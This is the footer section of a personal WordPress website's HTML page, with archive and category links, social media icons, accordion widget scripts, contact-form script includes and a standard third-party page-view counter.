	<li><a href='https://rishivohra.com/2014/04/'>April 2014</a></li>
	<li><a href='https://rishivohra.com/2014/03/'>March 2014</a></li>
	<li><a href='https://rishivohra.com/2014/02/'>February 2014</a></li>
	<li><a href='https://rishivohra.com/2014/01/'>January 2014</a></li>
	<li><a href='https://rishivohra.com/2013/12/'>December 2013</a></li>
	<li><a href='https://rishivohra.com/2013/11/'>November 2013</a></li>
	<li><a href='https://rishivohra.com/2013/10/'>October 2013</a></li>
	<li><a href='https://rishivohra.com/2013/08/'>August 2013</a></li>
	<li><a href='https://rishivohra.com/2013/07/'>July 2013</a></li>
	<li><a href='https://rishivohra.com/2013/05/'>May 2013</a></li>
	<li><a href='https://rishivohra.com/2013/04/'>April 2013</a></li>
	<li><a href='https://rishivohra.com/2013/01/'>January 2013</a></li>
	<li><a href='https://rishivohra.com/2011/11/'>November 2011</a></li>
	<li><a href='https://rishivohra.com/2011/10/'>October 2011</a></li>
	<li><a href='https://rishivohra.com/2010/10/'>October 2010</a></li>
	<li><a href='https://rishivohra.com/2007/04/'>April 2007</a></li>
				</ul>
			</li>

				<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-7"><a href="https://rishivohra.com/category/f-g-com/">f-g.com</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://rishivohra.com/category/test-2/">test</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://rishivohra.com/category/uncategorized/">Uncategorized</a> (171)
</li>
</ul></li>		</ul>
		<ul>
				
					</ul>
	</div>
<!--	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">
-->

			<div id="footer">
<p class="copyright">Copyright &copy; 2026 Rishi Vohra. All rights reserved.</p>
<p class="social">
<span>Follow us</span>
<a href="https://www.facebook.com/iRishiVohra" target="_blank">
<img src="https://rishivohra.com/wp-content/themes/rishivora/images/facebook_icon.png" width="31" height="32" alt="FaceBook" /></a>
  <a href="https://twitter.com/iRishiVohra" target="_blank"><img src="https://rishivohra.com/wp-content/themes/rishivora/images/twitter.png" width="31" height="32" alt="Twitter" /></a>
  <a href="https://www.youtube.com/user/VohraRishi" target="_blank"><img src="https://rishivohra.com/wp-content/themes/rishivora/images/you-tube.png" width="32" height="31" alt="Youtube" /></a>
  <!--a href="http://www.rishi-vohra.blogspot.in" target="_blank" class="blog"><img src="/images/blog.png" width="32" height="32" border="0" /></a-->
<a href="https://www.instagram.com/iRishiVohra" target="_blank"><img src="https://rishivohra.com/wp-content/uploads/2014/12/Instagram.png" width="31" height="31"></a>
<!--a href="http://www.pinterest.com/rishi7777/" target="_blank"><img src="https://rishivohra.com/wp-content/uploads/2014/12/pinterest.png" width="31" height="31"></a>
<a href="https://www.tumblr.com/blog/fishyrishi" target="_blank"><img src="https://rishivohra.com/wp-content/uploads/2014/12/tumblr.png" width="31" height="31"></a-->
</p>
</div>

			<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-2-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-2',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-3-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-3',
						speed: 'slow'
					});
				});
			</script>
		
			<script type='text/javascript' src='https://rishivohra.com/wp-includes/js/comment-reply.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rishivohra.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></body>
</html>
